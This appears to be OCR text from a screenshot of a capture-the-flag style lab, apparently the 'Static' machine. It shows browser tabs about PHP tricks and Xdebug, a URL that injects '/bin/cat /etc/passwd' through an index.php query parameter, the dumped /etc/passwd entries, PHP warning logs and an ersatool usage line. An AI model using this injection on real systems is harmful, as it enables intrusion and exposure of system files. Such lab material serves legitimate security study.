 192.168.1.12
10.10.14.15
10.10.10.246 - Static
Paolo Nut
raw.githubus
CVE-2019-
datetime
10.10.10.246:
Static rou
phpinfo()
PHP Trick
GitHub - n
What is Xd
localhost/ind
http://local
view-source:http://localhost/index.php?a=/bin/cat /etc/passwd
Import bookmarks...
Hacking Playground
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
57 ' - root:x:0:0:root:/root:/bin/bash
58 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
59 bin:x:2:2:bin:/bin:/usr/sbin/nologin
60 sys:x:3:3:sys:/dev:/usr/sbin/nologin
61 sync:x:4:65534:sync:/bin:/bin/sync
62 games:x:5:60:games:/usr/games:/usr/sbin/nologin
63 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
64 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
65 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
66 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
67 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
68 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
69 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
70 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
71 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
72 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
73 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
74 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
75 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
76 : cannot open shared object file: No such file or directory in Unknown on line 0
77 [29-Dec-2023 19:02:45 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
78 [29-Dec-2023 19:06:24 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
79 [29-Dec-2023 19:08:36 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
80 [29-Dec-2023 19:09:15 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
81
82 Warning: Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
83 batch mode: /usr/bin/ersatool create|print|revoke CN
84